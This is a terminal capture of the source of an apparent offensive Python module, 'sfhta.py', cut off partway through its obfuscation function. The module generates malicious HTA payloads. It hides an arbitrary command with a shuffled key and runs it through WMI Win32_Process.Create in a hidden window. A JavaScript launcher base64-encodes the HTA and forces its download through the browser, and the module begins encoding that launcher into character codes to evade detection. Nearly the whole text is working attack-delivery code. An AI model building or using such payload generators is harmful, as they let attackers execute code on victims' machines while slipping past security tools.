 └──╼ #cat lib/sfhta.py
# -*- coding: utf-8 -*-
import random
import string
import base64

def randomString():
    return ''.join([random.choice(string.ascii_letters) for n in range(12)])

def generateKey():
    keys = "!#+%&/()=?_-*[]$><"
    return ''.join(random.sample(keys,len(keys)))

def generateBase(htaCommand, htaFileName):
    htaKey = generateKey()
    if "\"" in htaCommand:
        htaPayload = htaKey.join([htaCommand[i:i+1] for i in range(0, len(htaCommand), 1)]).replace("\"", "\"\"")
    else:
        htaPayload = htaKey.join([htaCommand[i:i+1] for i in range(0, len(htaCommand), 1)])

    baseHta = '''<script language="VBScript">
        Sub window_onload
            Set {0} = CreateObject("WbemScripting.SWbemLocator")
            Set {1} = {0}.ConnectServer()
            {1}.Security_.ImpersonationLevel=3
            Set {2} = {1}.Get("Win32_ProcessStartup")
            Set {3} = {2}.SpawnInstance_
            {3}.ShowWindow = 12
            Set {4} = {1}.Get("Win32_Process")
            {6} = {4}.Create(Replace("'''+htaPayload+'''", "'''+htaKey+'''", ""), NULL, {3}, {5})
            window.close()
        End Sub
</script>'''

    launcherBase = '''<html><head><script type="text/javascript">var {0} = atob("'''+base64.b64encode(baseHta.format(randomString(), rando
mString(), randomString(), randomString(), randomString(), randomString(), randomString(), randomString()).encode()).decode()+'''");var {1
} = "'''+htaFileName+'''.hta";var {2} = new Blob([{0}], {{type: 'plain/text;charset=utf-8;'}});var {3} = null;if (navigator.msSaveBlob) {{
{3} = navigator.msSaveBlob({2}, {1});}} else {{{3} = window.URL.createObjectURL({2});}}var {4} = document.createElement('a');{4}.href = {3
};{4}.setAttribute('download', {1});document.body.appendChild({4});{4}.click();document.body.removeChild({4});</script></head></body></htm
l>'''
    launcherFinal = launcherBase.format(randomString(), randomString(), randomString(), randomString(), randomString())
    return launcherFinal
cdata = " "
def obfuscateHta(launcherFinal):
    finalPayload = "<html><body><head><script type=\"text/javascript\">var {0}=new Array;"
    stcData = []
    i = 0
    cdata = " "
    while i < len(list(launcherFinal)):
        stringToChar = ord(list(list(launcherFinal))[i])
        i+=1
        if i != len(list(launcherFinal)) - 0:
            stcData.append(str(stringToChar))
        else:
            stcData.append(str(stringToChar))
    deep = len(stcData)
    if deep % 4 == 0:
        i = 0
        x = -1